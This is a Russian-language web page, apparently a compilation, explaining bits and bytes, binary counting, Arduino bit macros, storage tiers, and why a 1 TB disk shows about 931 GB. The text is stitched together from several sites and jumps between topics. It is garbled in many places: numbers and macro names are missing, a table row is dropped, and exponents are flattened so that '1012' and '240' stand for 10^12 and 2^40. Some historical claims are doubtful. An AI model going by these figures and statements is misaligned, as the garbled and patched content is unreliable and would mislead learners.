<span class="b-share__ico b-share__telegram js-share-link js-share-link-no-window" data-uri="https://t.me/share/url?url=https%3A%2F%2Fnephros-crimea.ru%2Fnetworks%2F05-bajt-v-bit-skolko-budet.html&text=%D0%95%D0%B4%D0%B8%D0%BD%D0%B8%D1%86%D1%8B+%D0%B8%D0%B7%D0%BC%D0%B5%D1%80%D0%B5%D0%BD%D0%B8%D1%8F+%D0%B8%D0%BD%D1%84%D0%BE%D1%80%D0%BC%D0%B0%D1%86%D0%B8%D0%B8%3A+%D0%BA%D0%B0%D0%BA%D0%B8%D0%B5+%D1%87%D0%B0%D1%89%D0%B5+%D0%B2%D1%81%D0%B5%D0%B3%D0%BE+%D0%B8%D1%81%D0%BF%D0%BE%D0%BB%D1%8C%D0%B7%D1%83%D1%8E%D1%82%D1%81%D1%8F+%D0%B8+%D0%BA%D0%B0%D0%BA+%D1%80%D0%B0%D1%81%D1%81%D1%87%D0%B8%D1%82%D1%8B%D0%B2%D0%B0%D1%8E%D1%82%D1%81%D1%8F+%D0%B1%D0%B0%D0%B9%D1%82%D1%8B%2C+%D0%B1%D0%B8%D1%82%D1%8B+%D0%B8+%D0%BC%D0%B5%D0%B3%D0%B0%D0%B1%D0%B0%D0%B9%D1%82%D1%8B"></span>


<span class="b-share__ico b-share__mail js-share-link" data-uri="https://connect.mail.ru/share?url=https%3A%2F%2Fnephros-crimea.ru%2Fnetworks%2F05-bajt-v-bit-skolko-budet.html&text=%D0%95%D0%B4%D0%B8%D0%BD%D0%B8%D1%86%D1%8B+%D0%B8%D0%B7%D0%BC%D0%B5%D1%80%D0%B5%D0%BD%D0%B8%D1%8F+%D0%B8%D0%BD%D1%84%D0%BE%D1%80%D0%BC%D0%B0%D1%86%D0%B8%D0%B8%3A+%D0%BA%D0%B0%D0%BA%D0%B8%D0%B5+%D1%87%D0%B0%D1%89%D0%B5+%D0%B2%D1%81%D0%B5%D0%B3%D0%BE+%D0%B8%D1%81%D0%BF%D0%BE%D0%BB%D1%8C%D0%B7%D1%83%D1%8E%D1%82%D1%81%D1%8F+%D0%B8+%D0%BA%D0%B0%D0%BA+%D1%80%D0%B0%D1%81%D1%81%D1%87%D0%B8%D1%82%D1%8B%D0%B2%D0%B0%D1%8E%D1%82%D1%81%D1%8F+%D0%B1%D0%B0%D0%B9%D1%82%D1%8B%2C+%D0%B1%D0%B8%D1%82%D1%8B+%D0%B8+%D0%BC%D0%B5%D0%B3%D0%B0%D0%B1%D0%B0%D0%B9%D1%82%D1%8B"></span>

</span></div><!-- .entry-meta -->                    </header><!-- .entry-header -->


                    <div class="entry-image">
                <img width="491" height="320" src="//nephros-crimea.ru/wp-content/uploads/c/b/5/cb5b70fd45ca8d63e86415f2ec3d05cb.jpeg" class="attachment-full size-full wp-post-image" alt="Байт" itemprop="image" decoding="async" loading="lazy" />            </div>
        
    
	<div class="entry-content" itemprop="articleBody">
		<div class="fpm_start"></div>
<h2>Откуда путаница?</h2>
<p>Компьютеры используют двоичный код — все символы в них закодированы нулями и единицами, обозначающими степени двойки. Поэтому для компьютерных вычислений первоначально было легче использовать именно степени двойки — например, 1024 вместо 1000. Поэтому 1024 байт стали называть килобайтом.</p>
<p>Этот подход перестал работать, когда к компьютерам приобщились неспециалисты, привыкшие, что кило — это ровно тысяча, а мега — это миллион.</p>
<p>Объемы данных также росли, и росло расхождение между разными трактовками. Если для разных пониманий термина «килобайт» разница составляет лишь 24 символа, то для мегабайта это уже 48 576 «лишних» символов.</p>
<p>Мегабайт — имя злодея из мультсериала ReBoot</p>
<h2>Двоичная система</h2>
<p>В цифровом мире, к которому относится также микроконтроллер, информация хранится, преобразуется и передается в цифровом виде, то есть в виде нулей и единиц. Соответственно элементарная ячейка памяти, которая может запомнить  или , называется бит (bit).</p>
<p>Минимальная ячейка памяти, которую мы можем изменить – 1 бит, а ячейка памяти, которая которая имеет адрес в памяти и мы можем к ней обратиться – байт, который состоит из 8-ми бит, каждый занимает своё место (примечание: в других архитектурах в байте может быть больше или меньше бит, в данном уроке речь идёт об AVR и 8-ми битном байте). <img width="800" height="197" decoding="async" src="/wp-content/uploads/d/0/5/d05f6549e7465b357312e39c00f9c5f6.jpeg" alt="" data-src="/wp-content/uploads/e/8/2/e8213bcce8b2b340b4bfb1e2a5971a69.jpeg" />Вспомним двоичную систему счисления из школьного курса информатики:</p>
<table>
<tbody>
<tr>
<td>Двоичная</td>
<td>Десятичная</td>
</tr>
<tr>
<td>0000</td>
</tr>
<tr>
<td>0001</td>
<td>1</td>
</tr>
<tr>
<td>0010</td>
<td>2</td>
</tr>
<tr>
<td>0011</td>
<td>3</td>
</tr>
<tr>
<td>0100</td>
<td>4</td>
</tr>
<tr>
<td>0101</td>
<td>5</td>
</tr>
<tr>
<td>0110</td>
<td>6</td>
</tr>
<tr>
<td>0111</td>
<td>7</td>
</tr>
<tr>
<td>1000</td>
<td>8</td>
</tr>
<tr>
<td>1001</td>
<td>9</td>
</tr>
<tr>
<td>…</td>
<td>…</td>
</tr>
<tr>
<td>10000</td>
<td>16</td>
</tr>
</tbody>
</table>
<p>Заметили последовательность?</p>
<p>
Здесь также нужно увидеть важность степени двойки – на ней в битовых операциях завязано абсолютно всё. Давайте посмотрим на первые 8 степеней двойки в разных системах счисления:
</p><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_start( "true" );
/* ]]&gt; */
</script>

<table>
<tbody>
<tr>
<td>2 в степени</td>
<td>DEC</td>
<td>BIN</td>
</tr>
<tr>
<td>1</td>
<td>0b00000001</td>
</tr>
<tr>
<td>1</td>
<td>2</td>
<td>0b00000010</td>
</tr>
<tr>
<td>2</td>
<td>4</td>
<td>0b00000100</td>
</tr>
<tr>
<td>3</td>
<td>8</td>
<td>0b00001000</td>
</tr>
<tr>
<td>4</td>
<td>16</td>
<td>0b00010000</td>
</tr>
<tr>
<td>5</td>
<td>32</td>
<td>0b00100000</td>
</tr>
<tr>
<td>6</td>
<td>64</td>
<td>0b01000000</td>
</tr>
<tr>
<td>7</td>
<td>128</td>
<td>0b10000000</td>
</tr>
</tbody>
</table>
<p>Таким образом, степень двойки явно “указывает” на номер бита в байте, считая справа налево (примечание: в других архитектурах может быть иначе)</p>
<p>
Напомню, что абсолютно неважно, в какой системе исчисления вы работаете – микроконтроллеру всё равно и он во всём видит единицы и нули. Если мы “включим” все биты в байте, то получится число  в двоичной системе или  в десятичной
</p>
<p>Если “сложить” полный байт в десятичном представлении каждого бита: 128+64+32+16+8+4+2+1 – получится 255. Нетрудно догадаться, что число  равно 128+64, то есть 192. Именно таким образом и получается весь диапазон от 0 до 255, который умещается в один байт. Если взять два байта – будет всё то же самое, просто ячеек будет 16, то же самое для 4 байт – 32 ячейки с единицами и нулями, каждая имеет свой номер согласно степени двойки.</p>
<h2>Из истории</h2>
<p>В 1703 году, в одной из своих работ, Лейбниц пишет, что двоичная система счисления была описана китайским королём (императором) и философом по имени Fu Xi, который жил более, чем за 4000 лет до Лейбница.</p>
<p>Краткого современного англосаксонского названия китайский Liangyi (инь-ян («0»-«1»), китайский двоичный разряд, китайский бит) в то время пока ещё не имел.Китайский двубит — «сы-сян» образующий четыре диграммы, и китайский трибит — «ба-гуа», образующий восемь преднебесных и посленебесных триграмм, в современной англосаксонской терминологии собственных названий до сих пор не имеют.</p>
<h2>Склонение [ править | править код ]</h2>
<p>Кроме обычной формы родительного падежа множественного числа (байтов, килобайтов, битов) существует счётная форма «байт»  , которая используется в сочетании с числительными: 8 байт , 16 килобайт . Счётная форма является разговорной. Точно так же, например, с килограммами: обычная форма родительного падежа употребляется, если нет числительного, а в сочетании с числительным могут быть варианты: 16 килограммов (стилистически нейтральная обычная форма) и 16 килограмм (разговорная счётная форма).</p>
<p>Этот вопрос интересует многих. Причём здесь вообще восьмёрка? Получается, что в информатике всё отличается от привычных физических закономерностей. Объясните, пожалуйста.</p>
<p>Почему именно 8 есть много версий. На самом деле наверное IBM в семидесятых годах просто ввела такую систему как логично подходящую. Стало стандартом.</p>
<p>Все дело в кодировке символов и знаков по стандарту ASCII, который используется до сих пор. Байт изначально был наименьшим числом бит, который мог содержать один символ ASCII. Битов было 7 и кодировалось 128 символов. Такого количества хватало для получения всех английских букв, в верхнем и нижнем регистре, с цифрами и пунктуацией. Вскоре добавили 8-ой бит для расширения кодировки ASCII, которая состоит из 256 символов.</p>
<h2>Макросы для манипуляций с битами</h2>
<p>В библиотеке Arduino.h есть несколько удобных макросов, которые позволяют включать и выключать биты в байте:</p>
<table>
<tbody>
<tr>
<td>Макрос</td>
<td>Действие</td>
</tr>
<tr>
<td></td>
<td>Читает бит под номером bit в числе value
</td>
</tr>
<tr>
<td></td>
<td>Включает (ставит 1) бит под номером bit в числе value
</td>
</tr>
<tr>
<td></td>
<td>Выключает (ставит 0) бит под номером bit в числе value
</td>
</tr>
<tr>
<td></td>
<td>Ставит бит под номером bit в состояние bitvalue (0 или 1) в числе value
</td>
</tr>
<tr>
<td></td>
<td>Возвращает 2 в степени bit
</td>
</tr>
<tr>
<td>Другие встроенные макросы</td>
<td></td>
</tr>
<tr>
<td></td>
<td>Возвращает 2 в степени bit
</td>
</tr>
<tr>
<td></td>
<td>Проверка на включенность (1) бита bit в числе value
</td>
</tr>
<tr>
<td></td>
<td>Проверка на выключенность (0) бита bit в числе value
</td>
</tr>
</tbody>
</table>
<p>Простой пример:</p>
<pre>// тут myByte == 0
byte myByte = 0;

// тут myByte станет 128 или 0b10000000
bitSet(myByte, 7);

// тут myByte станет 192 или 0b11000000
bitWrite(myByte, 6, 1);</pre>
<p>Этого уже достаточно для полноценной работы с регистрами. Так как это именно , работают они максимально быстро и ничуть не хуже написанных вручную элементарных битовых операций. Чуть ниже мы разберём содержимое этих макросов и увидим, как они работают, а пока познакомимся с элементарными логическими операциями.</p>
<p>
Примечание: число value из таблицы выше может иметь любой целочисленный тип, 1 байт (byte), 2 байта (int), 4 байта (long)</p>
<h2>Общие сведения</h2>
<p>Данные и их хранение необходимы для работы компьютеров и цифровой техники. Данные — это любая информация, от команд до файлов, созданных пользователями, например текст или видео. Данные могут храниться в разных форматах, но чаще всего их сохраняют как двоичный код. Некоторые данные хранятся временно и используются только во время исполнения определенных операций, а потом удаляются. Их записывают на устройствах временного хранения информации, например, в оперативной памяти, известной под названием запоминающего устройства с произвольным доступом (по-английски, RAM — Random Access Memory) или ОЗУ — оперативное запоминающее устройство. Некоторую информацию хранят дольше. Устройства, обеспечивающие более длительное хранение — это жесткие диски,  твердотельные накопители, и различные внешние накопители.</p>
<h3>Подробнее о данных</h3>
<p>Данные представляют собой информацию, которая хранится в символьной форме и может быть считана компьютером или человеком. Бо́льшая часть данных, предназначенных для компьютерного доступа, хранится в файлах. Некоторые из этих файлов — исполняемые, то есть они содержат программы. Файлы с программами обычно не считают данными.</p>
<p>Избыточный массив независимых дисков RAID.</p>
<h3>Избыточность</h3>
<p>Во избежание потери данных при поломках используют принцип избыточности, то есть хранят копии данных в разных местах. Если эти данные перестанут читаться в одном месте, то их можно будет считать в другом. На этом принципе основывается работа избыточного массива независимых дисков RAID (от английского reduntant array of independent discs). В нем копии данных хранятся на двух или более дисках, объединенных в один логический блок. В некоторых случаях для большей надежности копируют сам RAID-массив. Копии иногда хранят отдельно от основного массива, иногда в другом городе или даже в другой стране, на случай уничтожения массива во время катаклизмов, катастроф, или войн.</p>
<h2>Форматы хранения данных</h2>
<h3>Иерархия хранения данных</h3>
<p>Данные обрабатываются в центральном процессоре, и чем ближе к процессору устройство, которое их хранит, тем быстрее их можно обработать. Скорость обработки данных также зависит от вида устройства, на котором они хранятся. Пространство внутри компьютера рядом с микропроцессором, где можно установить такие устройства, ограничено, и обычно самые быстрые, но маленькие устройства находятся ближе всего к микропроцессору, а те, что больше но медленнее — дальше от него. Например, регистр внутри процессора очень мал, но позволяет считывать данные со скоростью одного цикла процессора, то есть, в течение нескольких миллиардных долей секунды. Эти скорости с каждым годом улучшаются.</p>
<p>Карта памяти</p>
<h3>Первичная память</h3>
<p>Первичная память включает память внутри процессора — кэш и регистры. Это — самая быстрая память, то есть время доступа к ней — самое низкое. Оперативная память также считается первичной памятью. Она намного медленнее регистров, но ее емкость гораздо больше. Процессор имеет к ней прямой доступ. В оперативную память записываются текущие данные, постоянно используемые для работы выполняемых программ.</p>
<h3>Вторичная память</h3>
<p>Устройства вторичной памяти, например накопитель на жестких магнитных дисках (НЖМД) или винчестер, находятся внутри компьютера. На них хранятся данные, которые не так часто используются. Они хранятся дольше, и не удаляются автоматически. В основном их удаляют сами пользователи или программы. Доступ к этим данным происходит медленнее, чем к данным в первичной памяти.</p>
<h3>Внешняя память</h3>
<p>Внешнюю память иногда включают во вторичную память, а иногда — относят в отдельную категорию памяти. Внешняя память — это сменные носители, например оптические (CD, DVD и Blu-ray), Flash-память, магнитные ленты и бумажные носители информации, такие как перфокарты и перфоленты. Оператору необходимо вручную вставлять такие носители в считывающие устройства. Эти носители сравнительно дешевы по сравнению с другими видами памяти и их часто используют для хранения резервных копий и для обмена информацией из рук в руки между пользователями.</p>
<h3>Третичная память</h3>
<p>Третичная память включает в себя запоминающие устройства большого объема. Доступ к данным на таких устройствах происходит очень медленно. Обычно они используются для архивации информации в специальных библиотеках. По запросу пользователей механическая «рука» находит и помещает в считывающее устройство носитель с запрошенными данными. Носители в такой библиотеке могут быть разные, например оптические или магнитные.</p>
<h2>Почему жесткий диск на терабайт имеет размер в 900 гигабайт?</h2>
<p>Однако, описанной выше путаницей пользуются многие производители жестких дисков. Вас никогда не удивляло, что купив, например, диск на 1 терабайт, после установки его в компьютер и форматирования вы получаете чуть большей 900 гигабайт. Куда же исчезают чуть ли не десять процентов от заявленного производителем размера ЖД?</p>
<p>Дело в том, что, например, при измерении объема оперативной памяти всегда используют двоичную (правильную) систему расчета, когда 1 килобайт равен 1024 байт, а вот производители жестких дисков пошли на хитрость и считают размеры своих изделий в десятичных мегабайтах, гигабайтах и терабайтах. Что это значит и какой выигрыш дает на практике?</p>
<p>Ну, смотрите сами — у них один килобайт памяти содержит 1000 байт. Вроде бы разница ерундовая, но при текущих размерах жестких дисков измеряемых терабайтами все выливается в потерю десятков гигабайт.</p>
<p>Таким образом получается, что терабайтный диск содержит просто напросто 1012 байт (триллион). Однако, при форматировании такого диска расчет будет вестись по правильно двоичной системе и в результате мы получим из триллиона байт всего лишь 0,9094947017729282379150390625 реальных (а не десятичных) терабайт. Для пересчета нужно просто 1012 разделить на 240 — см. приведенную выше сравнительную таблицу.</p>
<p>Вот и все. Таким нехитрым трюком нам продают товар на десять процентов меньшей полезности, чем мы предполагаем. С юридической точки зрения там не подкопаешься, но с обычной точки зрения обывателя нас довольно прилично вводят в заблуждение. Правда, в зависимости от производителя цифра может чуток различаться, но терабайт все равно в итоге не получится. Удачи вам! До скорых встреч на страницах блога KtoNaNovenkogo.ru</p>
<div class='fotorama--wp' data-link='file'data-size='large'data-ids='133854,133855,133856,133857,133858,133859,133860,133861,133862,133863'data-itemtag='dl'data-icontag='dt'data-captiontag='dd'data-columns='0'data-width='491'data-auto='false'data-max-width='100%'data-ratio='1.534375'><div id='gallery-7' class='gallery galleryid-133848 gallery-columns-0 gallery-size-thumbnail'><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://nephros-crimea.ru/wp-content/uploads/b/a/8/ba8964c05b4edd5e18315c034bc5b3fa.jpeg' data-full='https://nephros-crimea.ru/wp-content/uploads/b/a/8/ba8964c05b4edd5e18315c034bc5b3fa.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="150" height="150" src="//nephros-crimea.ru/wp-content/uploads/b/a/8/ba8964c05b4edd5e18315c034bc5b3fa.jpeg" class="attachment-thumbnail size-thumbnail" alt="Бит и байт как возникли термины. интересные факты для учителей и любознательных учеников" /><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://nephros-crimea.ru/wp-content/uploads/7/0/6/706062d5a44d5426153fba7a6ce0774b.jpeg' data-full='https://nephros-crimea.ru/wp-content/uploads/7/0/6/706062d5a44d5426153fba7a6ce0774b.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="150" height="150" src="//nephros-crimea.ru/wp-content/uploads/7/0/6/706062d5a44d5426153fba7a6ce0774b.jpeg" class="attachment-thumbnail size-thumbnail" alt="Байт" /><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://nephros-crimea.ru/wp-content/uploads/7/7/2/7725a3c055a95337974144174130b1c6.jpeg' data-full='https://nephros-crimea.ru/wp-content/uploads/7/7/2/7725a3c055a95337974144174130b1c6.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="150" height="150" src="//nephros-crimea.ru/wp-content/uploads/7/7/2/7725a3c055a95337974144174130b1c6.jpeg" class="attachment-thumbnail size-thumbnail" alt="Единицы измерения информации: какие чаще всего используются и как рассчитываются байты, биты и мегабайты" /><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://nephros-crimea.ru/wp-content/uploads/8/3/d/83d30722f46a80e29312d11ee4e7acfd.jpeg' data-full='https://nephros-crimea.ru/wp-content/uploads/8/3/d/83d30722f46a80e29312d11ee4e7acfd.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="150" height="150" src="//nephros-crimea.ru/wp-content/uploads/8/3/d/83d30722f46a80e29312d11ee4e7acfd.jpeg" class="attachment-thumbnail size-thumbnail" alt="Перевести единицы: байт [б] в килобайт (10³байт) [кб] • конвертер единиц измерения количества информации • популярные конвертеры единиц • компактный калькулятор • онлайн-конвертеры единиц измерения" /><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://nephros-crimea.ru/wp-content/uploads/4/1/8/418c6a1e73dafa756a4e1219dea1129e.jpeg' data-full='https://nephros-crimea.ru/wp-content/uploads/4/1/8/418c6a1e73dafa756a4e1219dea1129e.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="150" height="150" src="//nephros-crimea.ru/wp-content/uploads/4/1/8/418c6a1e73dafa756a4e1219dea1129e.jpeg" class="attachment-thumbnail size-thumbnail" alt="Перевести единицы: байт [б] в бит [б] • конвертер единиц измерения количества информации • популярные конвертеры единиц • компактный калькулятор • онлайн-конвертеры единиц измерения" /><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://nephros-crimea.ru/wp-content/uploads/a/e/3/ae3f4d81c7f87ff2af56c96e01685e5f.jpeg' data-full='https://nephros-crimea.ru/wp-content/uploads/a/e/3/ae3f4d81c7f87ff2af56c96e01685e5f.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="150" height="150" src="//nephros-crimea.ru/wp-content/uploads/a/e/3/ae3f4d81c7f87ff2af56c96e01685e5f.jpeg" class="attachment-thumbnail size-thumbnail" alt="Байт — это… что такое байт?" /><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://nephros-crimea.ru/wp-content/uploads/e/7/3/e73ad7cbaae9035d6380f81c5e88bc7d.png' data-full='https://nephros-crimea.ru/wp-content/uploads/e/7/3/e73ad7cbaae9035d6380f81c5e88bc7d.png'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="150" height="150" src="//nephros-crimea.ru/wp-content/uploads/e/7/3/e73ad7cbaae9035d6380f81c5e88bc7d.png" class="attachment-thumbnail size-thumbnail" alt="Битовые операции" /><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://nephros-crimea.ru/wp-content/uploads/9/5/2/9529faebd63c556531923386326ddaec.jpeg' data-full='https://nephros-crimea.ru/wp-content/uploads/9/5/2/9529faebd63c556531923386326ddaec.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="150" height="150" src="//nephros-crimea.ru/wp-content/uploads/9/5/2/9529faebd63c556531923386326ddaec.jpeg" class="attachment-thumbnail size-thumbnail" alt="Бит - что это за объем информации: сколько бит в одном байте" /><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://nephros-crimea.ru/wp-content/uploads/f/e/a/fea919c0c1d9736a0055ec83270d73ba.jpeg' data-full='https://nephros-crimea.ru/wp-content/uploads/f/e/a/fea919c0c1d9736a0055ec83270d73ba.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="150" height="150" src="//nephros-crimea.ru/wp-content/uploads/f/e/a/fea919c0c1d9736a0055ec83270d73ba.jpeg" class="attachment-thumbnail size-thumbnail" alt="Перевести единицы: мегабайт (10⁶ байт) [мб] в кибибайт [киб] • конвертер единиц измерения количества информации • популярные конвертеры единиц • компактный калькулятор • онлайн-конвертеры единиц измерения" /><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://nephros-crimea.ru/wp-content/uploads/d/7/a/d7ac7aa93f47e4a110478d5ce14881cc.jpeg' data-full='https://nephros-crimea.ru/wp-content/uploads/d/7/a/d7ac7aa93f47e4a110478d5ce14881cc.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="150" height="150" src="//nephros-crimea.ru/wp-content/uploads/d/7/a/d7ac7aa93f47e4a110478d5ce14881cc.jpeg" class="attachment-thumbnail size-thumbnail" alt="Битовые операции" /><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl>
		</div>
</div>

<h2>Количество состояний (кодов) в байте</h2>
<p>Количество состояний (кодов, значений), которое может принимать 1 восьмибитный байт с позиционным кодированием, определяется в комбинаторике. Оно равно количеству  и вычисляется по формуле:
</p>
<dl>
<dd>
Np=A¯(n,k)=A¯nk=nk=28=256{\displaystyle N_{p}={\bar {A}}(n,k)={\bar {A}}_{n}^{k}=n^{k}=2^{8}=256} возможных состояний (кодов, значений), где</dd>
</dl>
<ul>
<li>
Np{\displaystyle N_{p}} — количество состояний (кодов, значений) в одном байте;</li>
<li>
A¯(n,k)=A¯nk{\displaystyle {\bar {A}}(n,k)={\bar {A}}_{n}^{k}} — количество ;</li>
<li>
n{\displaystyle n} — количество состояний (кодов, значений) в одном бите; в бите 2 состояния (<i>n</i> = 2);</li>
<li>
k{\displaystyle k} — количество битов в байте; в 8-битном байте <i>k</i> = 8.</li>
</ul>
<h2>Что такое байт/бит и сколько бит в байте?</h2>
<p>Описанные ниже единицы измерения информации используются в компьютерной технике, например, для измерения объема оперативной памяти или объема жестких дисков. Минимальная единица информации называется битом, затем следует байт, ну, а далее уже идут производные от байта: килобайт, мегабайт, гигабайт, терабайт и т.д. Что примечательно, несмотря на приставки кило- , мега- , гига- пересчет этих значений в байт не является тривиальной задачей, ибо простое умножение на тысячу, миллион или миллиард тут не применимо. Почему? Читайте ниже.</p>
<p>Также схожие единицы используются для измерения скорости передачи информации (например, через интернет-канал) — килобит, мегабит, гигабит и т.д. Так как это скорость, то имеется в виду количество бит (килобит, мегабит, гигабит и т.д.) передаваемых за секунду. Сколько содержится бит в байте и как пересчитать килобайт в килобит? Давайте об этом прямо сейчас и поговорим.</p>
<p>Как вы все знаете, компьютер работает только с числами в двоичной системе, а именно с нулями и единицами («булева алгебра», если кто проходил в институте или в школе). Один разряд информации представляет из себя бит и он может принимать всего лишь два значения — ноль или единица (есть сигнал — нет сигнала. Думаю, что с вопросом что такое бит более-менее ясно стало.</p>
<p>Идем дальше. Что же тогда такое байт? Это уже чуток посложнее. Один байт состоит из восьми бит (в двоичной системе), каждый из которых представляет из себя двойку в степени (начиная с нулевой и до двойки в седьмой — считается справа налево), как показано на приведенном ниже рисунке:</p>
<p>Также это можно записать как:</p>
<p>11101001</p>
<p>Не трудно понять, что всего возможных комбинаций нулей и единиц в такой конструкции может быть только 256 (именно такой объем информации можно закодировать в одном байте). Кстати, переводить число из двоичной системы в десятичную довольно просто. Нужно просто сложить все степени двойки в тех битах, где стоят единички. Проще не бывает, правда же?</p>
<p>Смотрите сами. В нашем примере в одном байте закодировано число 233. Как это можно понять? Просто складываем степени двойки, где стоит единичка (т.е. присутствует сигнал). Тогда получается берем единицу (2 в степени ноль) прибавляем восьмерку (два в степени 3), плюсуем 32 (двойка в пятой степени), плюсуем 64 (в шестой), плюсуем 128 (двойка в седьмой). Итого получает 233 в десятичной системе счисления. Как видите, все очень просто.</p>
<p>На приведенном рисунке я разбил один байт на две части по четыре бита. Каждая из этих частей называется полубайтом или нибблом. В одном полубайте с помощью четырех битов можно закодировать как раз любое шестнадцатеричное число (цифру от 0 до 15, а точнее до F, ибо цифры следующие после девятки в шестнадцатиричной системой обозначают буквами из начала английского алфавита)</p>
<p>
Но это уже не суть важно
</p>
<h3>Сколько мегабит в мегабайте?</h3>
<p>Давайте еще проясним. Очень часто скорость интернета меряют в килобитах, мегабитах и гигабитах, а, например, программы измерения скорости интернета (типа спидтеста) выдают скорость в килобайтах, мегабайтах… А сколько это будет в байтах? Как перевести мегабиты в мегабайты?. Тут все просто и без подводных камней. Если в одном байте 8 бит, то в одном килобайте 8 килобит, а в одном мегабайте — 8 мегабит. Все понятно? То же самое и с гигабитами, терабитами и т.д. Обратный перевод осуществляется делением на восемь.</p>
<h2>Полезные страницы</h2>
<ul>
<li>
Набор GyverKIT – большой стартовый набор Arduino моей разработки, продаётся в России</li>
<li>
Каталог ссылок на дешёвые Ардуины, датчики, модули и прочие железки с AliExpress у проверенных продавцов
</li>
<li>
Подборка библиотек для Arduino, самых интересных и полезных, официальных и не очень</li>
<li>
Полная документация по языку Ардуино, все встроенные функции и макросы, все доступные типы данных</li>
<li>
Сборник полезных алгоритмов для написания скетчей: структура кода, таймеры, фильтры, парсинг данных</li>
<li>
Видео уроки по программированию Arduino с канала “Заметки Ардуинщика” – одни из самых подробных в рунете</li>
<li>
Поддержать автора за работу над уроками</li>
<li>
 – сообщить об ошибке в уроке или предложить дополнение по тексту ()</li>
</ul>
<h2>Приставки К, М, Г, Т («кило-», «киби-» и т.д.)</h2>
<p>…чтобы измерять большие объемы данных, используют кратные приставки (это как «килограмм»). Привычная же нам приставка «кило-» означает умножение на 1000 (103), но в двоичной системе счисления используют два в десятой степени (210).</p>
<p>Давайте же вместе с сайтом IT-уроки разберемся в этом запутанном вопросе.</p>
<h3>История введения двоичных приставок</h3>
<p>Для обозначения величины 210=1024 байт, ввели двоичную приставку «К» (именно прописная буква «К»), но в разговорной речи единицу «К» стали называть «кило», что не совсем одно и то же. Чтобы избежать путаницы, ввели названия приставкам:</p>
<p>Т.е. второй слог изменили с привычного на «би», «бинарный».</p>
<p>Но путаница не исчезла, многие расшифровывали «К» и «М» привычными «кило» и «мега». Даже международные стандарты по-разному интерпретировали расшифровку двоичных приставок. Кроме того, производители добавили масла в огонь внесли свой вклад в запутывание ситуации (одни считали 210, другие 103).</p>
<p>В итоге, чтобы окончательно убрать несоответствие, изменили не только названия, но и приставки:</p>
<p>Как Вы думаете, помогло? Конечно же, нет </p>
<p>В обиходе говорят «кило», в программах ОС Windows пишут «К», в Linux обозначают «Ки», производители жестких и оптических дисков пишут «К», а имеют в виду «Ки» и т.д.</p>
<h3>Что же делать обычному пользователю?</h3>
<p>Если подвести итог всему сказанному, то на сегодняшний день три варианта использования двоичных приставок, их мы и сведем в три таблицы.</p>
<h3>1. Обычное использование двоичных приставок</h3>
<p>В свойствах файлов почти все программы, да и сама операционная система Windows использует приставку в виде прописной буквы «К», «М», «Г» и т.д. Производители оперативной памяти используют тот же принцип. То есть можно пользоваться следующей таблицей:</p>
<p>Двоичные приставки в ОС Windows и у производителей ОЗУ 1 Кбайт (КБ или KB или Kbyte) = 1024 байт</p>
<p>Эта «К» на самом деле двоичная приставка «киби» (а не «кило», как все говорят).</p>
<h3>2. Правильное использование двоичных приставок</h3>
<p>В других операционных системах, а также в профессиональных обзорах серьезных ИТ-изданий сразу пишут «Киб», «МиБ», «ГиБ», чтобы не было сомнений, о чем идет речь.</p>
<p>Двоичные приставки в ОС Linux, OS X и в профессиональных обзорах 1 кибибайт (КиБ или KiB или kebibyte) = 1024 байт</p>
<h3>3. Использование десятичных приставок</h3>
<p>Если используется приставка «кило», «мега», «гига» и т.д., то имеются в виду следующие соотношения:</p>
<p>Десятичные приставки используют производители накопителей (Жесткие диски, флэшки, DVD-диски) 1 килобайт (кБ или kB или kbyte) = 1000 байт</p>
<h3>Куда исчезли 70 гигабайт на жестком диске???</h3>
<p>Посмотрим, как Windows видит два моих жестких диска 500 ГБ и 1 ТБ:</p>
<p>Жесткий диск 500 ГБ отображается как 465.76 ГБ, а винчестер объемом 1000 ГБ содержит всего 931.51 гигабайт.</p>
